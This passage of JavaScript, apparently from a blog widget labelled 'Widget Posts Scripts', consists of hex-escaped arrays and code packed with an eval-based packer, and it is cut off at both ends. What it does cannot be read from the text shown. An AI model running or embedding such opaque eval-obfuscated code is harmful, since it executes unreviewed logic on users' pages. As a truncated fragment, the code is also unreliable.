35\x34\x7C\x78\x34\x43\x7C\x78\x36\x41\x7C\x78\x34\x39\x7C\x78\x37\x39\x7C\x78\x37\x38\x7C\x78\x34\x33\x7C\x78\x32\x33\x7C\x5F\x30\x78\x39\x62\x34\x35\x7C\x78\x37\x31\x7C\x78\x35\x30\x7C\x78\x34\x32\x7C\x78\x34\x45\x7C\x78\x34\x46\x7C\x78\x35\x36\x7C\x78\x34\x44\x7C\x78\x37\x41\x7C\x5F\x30\x78\x32\x39\x61\x65\x78\x35\x7C\x78\x35\x33\x7C\x78\x35\x46\x7C\x78\x34\x34\x7C\x78\x33\x33\x7C\x78\x34\x42\x7C\x78\x34\x38\x7C\x78\x35\x38\x7C\x78\x34\x41\x7C\x78\x34\x36\x7C\x78\x35\x32\x7C\x78\x35\x39\x7C\x78\x34\x37\x7C\x78\x35\x43\x7C\x78\x35\x35\x7C\x78\x33\x41\x7C\x78\x35\x37\x7C\x78\x33\x34\x7C\x78\x35\x31\x7C\x78\x32\x36\x7C\x5F\x30\x78\x32\x39\x61\x65\x78\x34\x7C\x66\x75\x6E\x63\x74\x69\x6F\x6E\x7C\x5F\x30\x78\x32\x39\x61\x65\x78\x32\x7C\x78\x35\x41\x7C\x72\x65\x74\x75\x72\x6E\x7C\x5F\x30\x78\x32\x39\x61\x65\x78\x31\x7C\x78\x33\x46\x7C\x5F\x30\x78\x32\x39\x61\x65\x78\x36\x7C\x78\x35\x45\x7C\x53\x74\x72\x69\x6E\x67\x7C\x69\x66\x7C\x77\x68\x69\x6C\x65\x7C\x65\x76\x61\x6C\x7C\x32\x39\x7C\x74\x6F\x53\x74\x72\x69\x6E\x67\x7C\x33\x36\x7C\x78\x35\x42\x7C\x78\x35\x44\x7C\x78\x32\x41\x7C\x76\x61\x72\x7C\x6E\x65\x77\x7C\x52\x65\x67\x45\x78\x70\x7C\x70\x61\x72\x73\x65\x49\x6E\x74\x7C\x33\x35\x7C\x36\x32\x7C\x31\x37\x39","","\x66\x72\x6F\x6D\x43\x68\x61\x72\x43\x6F\x64\x65","\x72\x65\x70\x6C\x61\x63\x65","\x5C\x77\x2B","\x5C\x62","\x67"];eval(function(_0xf94ex1,_0xf94ex2,_0xf94ex3,_0xf94ex4,_0xf94ex5,_0xf94ex6){_0xf94ex5= function(_0xf94ex3){return (_0xf94ex3< _0xf94ex2?_0x9a81[4]:_0xf94ex5(parseInt(_0xf94ex3/ _0xf94ex2)))+ ((_0xf94ex3= _0xf94ex3% _0xf94ex2)> 35?String[_0x9a81[5]](_0xf94ex3+ 29):_0xf94ex3.toString(36))};if(!_0x9a81[4][_0x9a81[6]](/^/,String)){while(_0xf94ex3--){_0xf94ex6[_0xf94ex5(_0xf94ex3)]= _0xf94ex4[_0xf94ex3]|| _0xf94ex5(_0xf94ex3)};_0xf94ex4= [function(_0xf94ex5){return _0xf94ex6[_0xf94ex5]}];_0xf94ex5= function(){return _0x9a81[7]};_0xf94ex3= 1};while(_0xf94ex3--){if(_0xf94ex4[_0xf94ex3]){_0xf94ex1= _0xf94ex1[_0x9a81[6]]( new RegExp(_0x9a81[8]+ _0xf94ex5(_0xf94ex3)+ _0x9a81[8],_0x9a81[9]),_0xf94ex4[_0xf94ex3])}};return _0xf94ex1}(_0x9a81[0],62,123,_0x9a81[3][_0x9a81[2]](_0x9a81[1]),0,{}))

// Widget Posts Scripts
eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('1I 1j=["\\b\\16\\1s\\b\\A\\1n\\1c\\1h\\a\\F\\a\\l\\a\\f\\a\\e\\a\\p\\a\\p\\a\\o\\a\\b\\s\\a\\g\\a\\e\\a\\c\\a\\K\\a\\g\\a\\e\\a\\b\\s\\a\\o\\a\\b\\j\\a\\g\\a\\b\\C\\a\\p\\a\\b\\q\\a\\f\\a\\k\\a\\e\\a\\b\\v\\a\\l\\a\\17\\a\\l\\a\\k\\a\\C\\a\\F\\a\\e\\a\\c\\a\\E\\a\\l\\a\\C\\a\\19\\a\\H\\a\\d\\a\\n\\a\\c\\a\\18\\a\\n\\a\\Q\\a\\N\\a\\n\\a\\b\\n\\a\\b\\D\\a\\c\\a\\N\\a\\h\\a\\c\\a\\15\\a\\o\\a\\c\\a\\14\\a\\o\\a\\c\\a\\b\\h\\a\\b\\x\\a\\c\\a\\b\\d\\a\\o\\a\\c\\a\\b\\Z\\a\\h\\a\\d\\a\\m\\a\\Q\\a\\18\\a\\y\\a\\c\\a\\17\\a\\H\\a\\f\\a\\c\\a\\Y\\a\\f\\a\\y\\a\\c\\a\\b\\q\\a\\H\\a\\d\\a\\c\\a\\O\\a\\d\\a\\y\\a\\c\\a\\b\\g\\a\\H\\a\\17\\a\\l\\a\\q\\a\\k\\a\\C\\a\\w\\a\\g\\a\\M\\a\\h\\a\\d\\a\\d\\a\\x\\a\\w\\a\\g\\a\\S\\a\\h\\a\\f\\a\\i\\a\\c\\a\\b\\1a\\a\\g\\a\\s\\a\\h\\a\\d\\a\\p\\a\\19\\a\\o\\a\\b\\s\\a\\d\\a\\j\\a\\f\\a\\x\\a\\c\\a\\b\\X\\a\\l\\a\\w\\a\\g\\a\\z\\a\\h\\a\\P\\a\\x\\a\\z\\a\\i\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\e\\a\\b\\u\\a\\x\\a\\z\\a\\m\\a\\m\\a\\k\\a\\C\\a\\T\\a\\l\\a\\z\\a\\h\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\e\\a\\b\\u\\a\\k\\a\\c\\a\\b\\10\\a\\x\\a\\c\\a\\b\\X\\a\\l\\a\\w\\a\\g\\a\\14\\a\\h\\a\\P\\a\\x\\a\\14\\a\\i\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\e\\a\\b\\u\\a\\x\\a\\14\\a\\m\\a\\m\\a\\k\\a\\C\\a\\T\\a\\l\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\J\\a\\14\\a\\I\\a\\e\\a\\c\\a\\b\\1b\\a\\h\\a\\h\\a\\f\\a\\c\\a\\b\\j\\a\\f\\a\\k\\a\\C\\a\\M\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\J\\a\\14\\a\\I\\a\\e\\a\\E\\a\\x\\a\\c\\a\\b\\10\\a\\B\\a\\B\\a\\T\\a\\l\\a\\d\\a\\b\\j\\a\\d\\a\\c\\a\\14\\a\\g\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\k\\a\\C\\a\\w\\a\\g\\a\\G\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\j\\a\\e\\a\\F\\a\\A\\a\\B\\a\\b\\d\\a\\g\\a\\T\\a\\l\\a\\d\\a\\p\\a\\b\\t\\a\\d\\a\\c\\a\\14\\a\\g\\a\\Q\\a\\w\\a\\k\\a\\C\\a\\w\\a\\g\\a\\G\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\p\\a\\b\\t\\a\\e\\a\\F\\a\\A\\a\\B\\a\\b\\d\\a\\g\\a\\w\\a\\g\\a\\G\\a\\h\\a\\d\\a\\d\\a\\x\\a\\w\\a\\g\\a\\Q\\a\\c\\a\\h\\a\\n\\a\\i\\a\\b\\M\\a\\b\\y\\a\\J\\a\\b\\T\\a\\j\\a\\I\\a\\b\\E\\a\\j\\a\\n\\a\\11\\a\\x\\a\\G\\a\\h\\a\\G\\a\\e\\a\\c\\a\\t\\a\\l\\a\\Q\\a\\c\\a\\y\\a\\d\\a\\d\\a\\k\\a\\x\\a\\T\\a\\l\\a\\G\\a\\e\\a\\b\\u\\a\\j\\a\\Q\\a\\b\\i\\a\\k\\a\\C\\a\\G\\a\\h\\a\\f\\a\\f\\a\\m\\a\\G\\a\\e\\a\\b\\k\\a\\l\\a\\P\\a\\y\\a\\Q\\a\\A\\a\\k\\a\\m\\a\\f\\a\\e\\a\\e\\a\\e\\a\\f\\a\\B\\a\\w\\a\\g\\a\\b\\q\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\p\\a\\b\\m\\a\\J\\a\\P\\a\\I\\a\\e\\a\\p\\a\\q\\a\\e\\a\\F\\a\\A\\a\\x\\a\\w\\a\\g\\a\\p\\a\\D\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\p\\a\\b\\m\\a\\J\\a\\P\\a\\I\\a\\e\\a\\Q\\a\\b\\h\\a\\F\\a\\p\\a\\b\\i\\a\\e\\a\\b\\U\\a\\x\\a\\T\\a\\l\\a\\p\\a\\D\\a\\e\\a\\c\\a\\b\\p\\a\\l\\a\\f\\a\\p\\a\\b\\13\\a\\H\\a\\n\\a\\n\\a\\Q\\a\\O\\a\\e\\a\\Q\\a\\b\\e\\a\\e\\a\\c\\a\\r\\a\\n\\a\\b\\o\\a\\n\\a\\Q\\a\\b\\q\\a\\e\\a\\Q\\a\\Q\\a\\f\\a\\k\\a\\k\\a\\C\\a\\w\\a\\g\\a\\12\\a\\h\\a\\f\\a\\p\\a\\b\\13\\a\\H\\a\\n\\a\\n\\a\\b\\l\\a\\e\\a\\Q\\a\\p\\a\\e\\a\\p\\a\\b\\w\\a\\e\\a\\c\\a\\r\\a\\n\\a\\o\\a\\p\\a\\b\\v\\a\\n\\a\\p\\a\\b\\s\\a\\o\\a\\p\\a\\b\\u\\a\\n\\a\\p\\a\\b\\n\\a\\n\\a\\p\\a\\b\\y\\a\\n\\a\\p\\a\\b\\k\\a\\o\\a\\N\\a\\n\\a\\p\\a\\b\\b\\a\\e\\a\\p\\a\\b\\1b\\a\\f\\a\\B\\a\\b\\d\\a\\C\\a\\T\\a\\l\\a\\p\\a\\D\\a\\e\\a\\c\\a\\b\\p\\a\\l\\a\\f\\a\\p\\a\\b\\13\\a\\H\\a\\n\\a\\n\\a\\Q\\a\\Y\\a\\e\\a\\Q\\a\\b\\e\\a\\e\\a\\c\\a\\r\\a\\n\\a\\b\\o\\a\\n\\a\\Q\\a\\b\\b\\a\\o\\a\\Q\\a\\b\\U\\a\\e\\a\\Q\\a\\Q\\a\\f\\a\\k\\a\\k\\a\\C\\a\\w\\a\\g\\a\\12\\a\\h\\a\\f\\a\\p\\a\\b\\13\\a\\H\\a\\n\\a\\n\\a\\b\\l\\a\\e\\a\\Q\\a\\p\\a\\e\\a\\p\\a\\b\\w\\a\\e\\a\\c\\a\\r\\a\\n\\a\\o\\a\\p\\a\\b\\v\\a\\n\\a\\p\\a\\b\\s\\a\\o\\a\\p\\a\\b\\u\\a\\n\\a\\p\\a\\b\\n\\a\\n\\a\\p\\a\\b\\y\\a\\n\\a\\p\\a\\b\\k\\a\\o\\a\\N\\a\\n\\a\\p\\a\\b\\b\\a\\e\\a\\p\\a\\b\\1b\\a\\f\\a\\B\\a\\b\\d\\a\\C\\a\\w\\a\\g\\a\\12\\a\\h\\a\\p\\a\\D\\a\\B\\a\\B\\a\\x\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\c\\a\\A\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\p\\a\\19\\a\\o\\a\\p\\a\\b\\b\\a\\d\\a\\j\\a\\i\\a\\b\\o\\a\\g\\a\\s\\a\\h\\a\\d\\a\\p\\a\\19\\a\\o\\a\\b\\o\\a\\d\\a\\g\\a\\b\\U\\a\\h\\a\\d\\a\\f\\a\\m\\a\\12\\a\\m\\a\\f\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\b\\q\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\O\\a\\j\\a\\d\\a\\f\\a\\m\\a\\G\\a\\m\\a\\f\\a\\d\\a\\i\\a\\n\\a\\O\\a\\j\\a\\i\\a\\n\\a\\c\\a\\A\\a\\j\\a\\f\\a\\B\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\n\\a\\c\\a\\b\\1a\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\p\\a\\s\\a\\d\\a\\n\\a\\j\\a\\f\\a\\x\\a\\F\\a\\l\\a\\f\\a\\e\\a\\p\\a\\p\\a\\o\\a\\b\\s\\a\\g\\a\\e\\a\\c\\a\\K\\a\\g\\a\\e\\a\\b\\s\\a\\o\\a\\b\\j\\a\\g\\a\\b\\C\\a\\p\\a\\b\\q\\a\\f\\a\\k\\a\\e\\a\\b\\v\\a\\l\\a\\17\\a\\l\\a\\k\\a\\C\\a\\T\\a\\l\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\d\\a\\c\\a\\19\\a\\d\\a\\k\\a\\e\\a\\c\\a\\b\\p\\a\\l\\a\\d\\a\\p\\a\\b\\q\\a\\d\\a\\k\\a\\k\\a\\C\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\b\\f\\a\\l\\a\\k\\a\\e\\a\\c\\a\\Q\\a\\l\\a\\S\\a\\k\\a\\B\\a\\B\\a\\k\\a\\B\\a\\B\\a\\k\\a\\B\\a\\k\\a\\x\\a\\F\\a\\l\\a\\f\\a\\e\\a\\p\\a\\p\\a\\o\\a\\b\\s\\a\\g\\a\\e\\a\\c\\a\\K\\a\\g\\a\\e\\a\\b\\s\\a\\o\\a\\b\\j\\a\\g\\a\\b\\C\\a\\p\\a\\b\\W\\a\\f\\a\\k\\a\\e\\a\\b\\v\\a\\l\\a\\17\\a\\l\\a\\k\\a\\C\\a\\F\\a\\e\\a\\c\\a\\E\\a\\l\\a\\C\\a\\19\\a\\H\\a\\d\\a\\n\\a\\c\\a\\18\\a\\n\\a\\c\\a\\M\\a\\n\\a\\b\\n\\a\\b\\D\\a\\c\\a\\N\\a\\h\\a\\c\\a\\15\\a\\o\\a\\c\\a\\14\\a\\o\\a\\c\\a\\b\\h\\a\\d\\a\\y\\a\\c\\a\\17\\a\\H\\a\\f\\a\\c\\a\\Y\\a\\f\\a\\y\\a\\c\\a\\b\\q\\a\\H\\a\\d\\a\\c\\a\\O\\a\\d\\a\\y\\a\\c\\a\\b\\g\\a\\H\\a\\17\\a\\l\\a\\A\\a\\k\\a\\C\\a\\A\\a\\h\\a\\A\\a\\e\\a\\r\\a\\e\\a\\D\\a\\e\\a\\b\\u\\a\\o\\a\\Q\\a\\y\\a\\A\\a\\h\\a\\p\\a\\Q\\a\\e\\a\\p\\a\\18\\a\\l\\a\\p\\a\\Q\\a\\e\\a\\p\\a\\11\\a\\l\\a\\k\\a\\b\\E\\a\\l\\a\\A\\a\\o\\a\\P\\a\\m\\a\\c\\a\\k\\a\\k\\a\\m\\a\\P\\a\\y\\a\\P\\a\\h\\a\\h\\a\\A\\a\\b\\x\\a\\b\\x\\a\\l\\a\\A\\a\\h\\a\\p\\a\\Q\\a\\e\\a\\p\\a\\18\\a\\l\\a\\p\\a\\Q\\a\\e\\a\\p\\a\\11\\a\\l\\a\\k\\a\\b\\E\\a\\l\\a\\A\\a\\o\\a\\P\\a\\m\\a\\c\\a\\k\\a\\k\\a\\m\\a\\c\\a\\k\\a\\y\\a\\A\\a\\h\\a\\h\\a\\P\\a\\b\\x\\a\\b\\x\\a\\l\\a\\A\\a\\h\\a\\h\\a\\c\\a\\k\\a\\y\\a\\F\\a\\e\\a\\c\\a\\E\\a\\l\\a\\C\\a\\19\\a\\H\\a\\d\\a\\n\\a\\c\\a\\18\\a\\n\\a\\c\\a\\M\\a\\n\\a\\b\\n\\a\\b\\D\\a\\c\\a\\N\\a\\h\\a\\c\\a\\15\\a\\o\\a\\c\\a\\14\\a\\o\\a\\c\\a\\b\\h\\a\\b\\x\\a\\Q\\a\\b\\l\\a\\o\\a\\p\\a\\b\\j\\a\\h\\a\\d\\a\\m\\a\\A\\a\\m\\a\\d\\a\\b\\x\\a\\c\\a\\b\\d\\a\\o\\a\\c\\a\\b\\Z\\a\\h\\a\\d\\a\\m\\a\\Q\\a\\b\\p\\a\\y\\a\\c\\a\\17\\a\\H\\a\\f\\a\\c\\a\\Y\\a\\f\\a\\y\\a\\c\\a\\b\\q\\a\\H\\a\\d\\a\\c\\a\\O\\a\\d\\a\\y\\a\\c\\a\\b\\g\\a\\H\\a\\17\\a\\l\\a\\q\\a\\k\\a\\C\\a\\w\\a\\g\\a\\M\\a\\h\\a\\d\\a\\d\\a\\x\\a\\w\\a\\g\\a\\S\\a\\h\\a\\f\\a\\i\\a\\c\\a\\b\\1a\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Q\\a\\s\\a\\o\\a\\b\\s\\a\\d\\a\\j\\a\\f\\a\\x\\a\\c\\a\\b\\X\\a\\l\\a\\w\\a\\g\\a\\z\\a\\h\\a\\P\\a\\x\\a\\z\\a\\i\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\e\\a\\b\\u\\a\\x\\a\\z\\a\\m\\a\\m\\a\\k\\a\\C\\a\\c\\a\\b\\X\\a\\l\\a\\w\\a\\g\\a\\14\\a\\h\\a\\P\\a\\x\\a\\14\\a\\i\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\e\\a\\b\\u\\a\\x\\a\\14\\a\\m\\a\\m\\a\\k\\a\\C\\a\\T\\a\\l\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\J\\a\\14\\a\\I\\a\\e\\a\\c\\a\\b\\1b\\a\\h\\a\\h\\a\\d\\a\\c\\a\\b\\j\\a\\d\\a\\k\\a\\C\\a\\M\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\J\\a\\14\\a\\I\\a\\e\\a\\E\\a\\x\\a\\c\\a\\b\\10\\a\\B\\a\\B\\a\\w\\a\\g\\a\\11\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\V\\a\\e\\a\\F\\a\\A\\a\\x\\a\\w\\a\\g\\a\\K\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\k\\a\\J\\a\\P\\a\\I\\a\\e\\a\\c\\a\\b\\y\\a\\x\\a\\w\\a\\g\\a\\b\\q\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\p\\a\\b\\m\\a\\J\\a\\P\\a\\I\\a\\e\\a\\p\\a\\q\\a\\e\\a\\F\\a\\A\\a\\x\\a\\w\\a\\g\\a\\R\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\n\\a\\e\\a\\F\\a\\A\\a\\y\\a\\b\\h\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\P\\a\\y\\a\\b\\l\\a\\k\\a\\y\\a\\b\\g\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\b\\e\\a\\y\\a\\b\\i\\a\\k\\a\\y\\a\\b\\13\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\b\\m\\a\\y\\a\\c\\a\\P\\a\\k\\a\\y\\a\\N\\a\\h\\a\\p\\a\\P\\a\\J\\a\\p\\a\\c\\a\\l\\a\\b\\g\\a\\y\\a\\c\\a\\P\\a\\k\\a\\I\\a\\m\\a\\f\\a\\g\\a\\f\\a\\m\\a\\b\\13\\a\\m\\a\\f\\a\\y\\a\\g\\a\\f\\a\\m\\a\\b\\h\\a\\x\\a\\w\\a\\g\\a\\G\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\j\\a\\e\\a\\F\\a\\A\\a\\x\\a\\w\\a\\g\\a\\F\\a\\G\\a\\h\\a\\F\\a\\l\\a\\f\\a\\i\\a\\u\\a\\j\\a\\f\\a\\k\\a\\e\\a\\c\\a\\Q\\a\\l\\a\\G\\a\\k\\a\\x\\a\\T\\a\\l\\a\\G\\a\\e\\a\\c\\a\\11\\a\\l\\a\\d\\a\\n\\a\\n\\a\\c\\a\\16\\a\\e\\a\\c\\a\\b\\t\\a\\e\\a\\c\\a\\r\\a\\n\\a\\c\\a\\b\\s\\a\\n\\a\\d\\a\\k\\a\\j\\a\\o\\a\\c\\a\\k\\a\\C\\a\\w\\a\\g\\a\\18\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\c\\a\\F\\a\\c\\a\\b\\U\\a\\e\\a\\19\\a\\e\\a\\c\\a\\t\\a\\l\\a\\f\\a\\n\\a\\b\\n\\a\\e\\a\\c\\a\\R\\a\\f\\a\\y\\a\\f\\a\\n\\a\\p\\a\\14\\a\\e\\a\\c\\a\\R\\a\\f\\a\\k\\a\\x\\a\\w\\a\\g\\a\\12\\a\\h\\a\\18\\a\\B\\a\\b\\d\\a\\g\\a\\T\\a\\l\\a\\G\\a\\e\\a\\c\\a\\11\\a\\l\\a\\d\\a\\i\\a\\b\\o\\a\\d\\a\\k\\a\\j\\a\\o\\a\\c\\a\\k\\a\\C\\a\\w\\a\\g\\a\\b\\p\\a\\h\\a\\F\\a\\G\\a\\e\\a\\c\\a\\b\\e\\a\\l\\a\\f\\a\\b\\o\\a\\H\\a\\c\\a\\b\\b\\a\\f\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\f\\a\\b\\U\\a\\f\\a\\k\\a\\e\\a\\c\\a\\t\\a\\l\\a\\f\\a\\c\\a\\b\\V\\a\\o\\a\\G\\a\\f\\a\\y\\a\\f\\a\\c\\a\\b\\W\\a\\f\\a\\k\\a\\x\\a\\w\\a\\g\\a\\12\\a\\h\\a\\b\\p\\a\\B\\a\\b\\d\\a\\C\\a\\w\\a\\g\\a\\12\\a\\h\\a\\c\\a\\b\\u\\a\\B\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\c\\a\\A\\a\\j\\a\\i\\a\\t\\a\\g\\a\\s\\a\\h\\a\\d\\a\\p\\a\\b\\o\\a\\d\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\g\\a\\b\\f\\a\\h\\a\\d\\a\\b\\10\\a\\H\\a\\19\\a\\l\\a\\f\\a\\m\\a\\12\\a\\m\\a\\f\\a\\k\\a\\g\\a\\c\\a\\b\\l\\a\\o\\a\\c\\a\\p\\a\\g\\a\\16\\a\\g\\a\\16\\a\\x\\a\\b\\10\\a\\o\\a\\c\\a\\b\\i\\a\\H\\a\\g\\a\\c\\a\\c\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\o\\a\\o\\a\\c\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\z\\a\\d\\a\\j\\a\\i\\a\\b\\b\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\V\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\11\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\b\\b\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\q\\a\\o\\a\\b\\t\\a\\d\\a\\j\\a\\f\\a\\m\\a\\N\\a\\m\\a\\f\\a\\i\\a\\n\\a\\O\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\c\\a\\A\\a\\j\\a\\f\\a\\B\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\n\\a\\c\\a\\b\\1a\\a\\j\\a\\f\\a\\x\\a\\F\\a\\l\\a\\f\\a\\e\\a\\p\\a\\p\\a\\o\\a\\b\\s\\a\\g\\a\\e\\a\\c\\a\\K\\a\\g\\a\\e\\a\\b\\s\\a\\o\\a\\b\\j\\a\\g\\a\\b\\C\\a\\p\\a\\b\\W\\a\\f\\a\\k\\a\\e\\a\\b\\v\\a\\l\\a\\17\\a\\l\\a\\k\\a\\C\\a\\T\\a\\l\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\d\\a\\c\\a\\19\\a\\d\\a\\k\\a\\e\\a\\c\\a\\b\\p\\a\\l\\a\\d\\a\\p\\a\\b\\W\\a\\d\\a\\k\\a\\k\\a\\C\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\b\\f\\a\\l\\a\\k\\a\\e\\a\\c\\a\\Q\\a\\l\\a\\S\\a\\k\\a\\B\\a\\B\\a\\k\\a\\B\\a\\B\\a\\k\\a\\B\\a\\B\\a\\k\\a\\B\\a\\k\\a\\x\\a\\F\\a\\l\\a\\f\\a\\e\\a\\p\\a\\p\\a\\o\\a\\b\\s\\a\\g\\a\\e\\a\\c\\a\\K\\a\\g\\a\\e\\a\\b\\s\\a\\o\\a\\b\\j\\a\\g\\a\\b\\C\\a\\p\\a\\Y\\a\\f\\a\\k\\a\\e\\a\\b\\v\\a\\l\\a\\17\\a\\l\\a\\k\\a\\C\\a\\F\\a\\e\\a\\c\\a\\E\\a\\l\\a\\C\\a\\19\\a\\H\\a\\d\\a\\n\\a\\c\\a\\18\\a\\n\\a\\c\\a\\M\\a\\n\\a\\b\\n\\a\\b\\D\\a\\c\\a\\N\\a\\h\\a\\c\\a\\15\\a\\o\\a\\c\\a\\14\\a\\o\\a\\c\\a\\b\\h\\a\\d\\a\\y\\a\\c\\a\\17\\a\\H\\a\\f\\a\\c\\a\\Y\\a\\f\\a\\y\\a\\c\\a\\b\\q\\a\\H\\a\\d\\a\\c\\a\\O\\a\\d\\a\\y\\a\\c\\a\\b\\g\\a\\H\\a\\17\\a\\l\\a\\b\\X\\a\\k\\a\\C\\a\\F\\a\\e\\a\\c\\a\\E\\a\\l\\a\\C\\a\\19\\a\\H\\a\\d\\a\\n\\a\\c\\a\\18\\a\\n\\a\\c\\a\\M\\a\\n\\a\\b\\n\\a\\b\\D\\a\\c\\a\\N\\a\\h\\a\\c\\a\\15\\a\\o\\a\\c\\a\\14\\a\\o\\a\\c\\a\\b\\h\\a\\b\\x\\a\\c\\a\\b\\d\\a\\o\\a\\c\\a\\b\\Z\\a\\h\\a\\d\\a\\m\\a\\Q\\a\\b\\g\\a\\y\\a\\c\\a\\17\\a\\H\\a\\f\\a\\c\\a\\Y\\a\\f\\a\\y\\a\\c\\a\\b\\q\\a\\H\\a\\d\\a\\c\\a\\O\\a\\d\\a\\y\\a\\c\\a\\b\\g\\a\\H\\a\\17\\a\\l\\a\\q\\a\\k\\a\\C\\a\\w\\a\\g\\a\\M\\a\\h\\a\\d\\a\\d\\a\\x\\a\\w\\a\\g\\a\\S\\a\\h\\a\\f\\a\\i\\a\\c\\a\\b\\1a\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Q\\a\\s\\a\\o\\a\\b\\s\\a\\d\\a\\j\\a\\f\\a\\x\\a\\c\\a\\b\\X\\a\\l\\a\\w\\a\\g\\a\\z\\a\\h\\a\\P\\a\\x\\a\\z\\a\\i\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\e\\a\\b\\u\\a\\x\\a\\z\\a\\m\\a\\m\\a\\k\\a\\C\\a\\c\\a\\b\\X\\a\\l\\a\\w\\a\\g\\a\\14\\a\\h\\a\\P\\a\\x\\a\\14\\a\\i\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\e\\a\\b\\u\\a\\x\\a\\14\\a\\m\\a\\m\\a\\k\\a\\C\\a\\T\\a\\l\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\J\\a\\14\\a\\I\\a\\e\\a\\c\\a\\b\\1b\\a\\h\\a\\h\\a\\d\\a\\c\\a\\b\\j\\a\\d\\a\\k\\a\\C\\a\\M\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\J\\a\\14\\a\\I\\a\\e\\a\\E\\a\\x\\a\\c\\a\\b\\10\\a\\B